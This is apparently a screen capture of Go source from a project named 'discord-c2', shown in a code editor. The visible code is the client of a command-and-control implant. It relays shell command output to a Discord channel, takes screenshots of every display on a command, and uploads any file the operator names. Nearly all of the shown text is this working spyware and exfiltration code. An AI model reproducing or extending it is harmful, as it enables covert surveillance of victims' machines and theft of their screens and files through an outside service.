 client.go - discord-c2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
DISCORD-C2
client U
client.exe U
client.go M
go.mod
go.sum
3
OUTLINE
TIMELINE
1
client.go M
client.go
69 // Message is too long, save as file
70 if (len(out) > 2000-13) {
71 f, _ := os.CreateTemp(getTmpDir(), "*.txt")
72 f.Write(out)
73 fileName := f.Name()
74 f.Close()
75
76 f, _ = os.Open(fileName)
77 defer f.Close()
78 fileStruct := &discordgo.File{Name: fileName, Reader: f}
79 fileArray := []*discordgo.File{fileStruct}
80 s.ChannelMessageSendComplex(m.ChannelID, &discordgo.MessageSend{Files: fileArray, Reference: m.Reference()})
81 } else {
82 var resp strings.Builder
83 resp.WriteString("```bash\n")
84 resp.WriteString(string(out) + "\n")
85 resp.WriteString("```")
86 s.ChannelMessageSendReply(m.ChannelID, resp.String(), m.Reference())
87 }
88 flag = 1
89 } else if m.Content == "📸" {
90 n := screenshot.NumActiveDisplays()
91 for i := 0; i < n; i++ {
92 bounds := screenshot.GetDisplayBounds(i)
93 img, _ := screenshot.CaptureRect(bounds)
94
95 fileName := fmt.Sprintf("%s%d_%dx%d.png", getTmpDir(), i, bounds.Dx(), bounds.Dy())
96 file, _ := os.Create(fileName)
97 png.Encode(file, img)
98 defer file.Close()
99
100 f, _ := os.Open(fileName)
101 defer f.Close()
102 fileStruct := &discordgo.File{Name: fileName, Reader: f}
103 fileArray := []*discordgo.File{fileStruct}
104 s.ChannelMessageSendComplex(m.ChannelID, &discordgo.MessageSend{Files: fileArray, Reference: m.Reference()})
105 }
106 flag = 1
107 } else if strings.HasPrefix(m.Content, "👇") {
108 fileName := m.Content[5:len(m.Content)]
109 f, _ := os.Open(fileName)
110 fi, _ := f.Stat()
111 defer f.Close()
112 if fi.Size() < 8388608 { // 8MB file limit
113 fileStruct := &discordgo.File{Name: fileName, Reader: f}
114 fileArray := []*discordgo.File{fileStruct}
115 s.ChannelMessageSendComplex(m.ChannelID, &discordgo.MessageSend{Files: fileArray, Reference: m.Reference()})
main* 0 0 Ln 83, Col 38 (7 selected) Tab Size: 4
23:16:40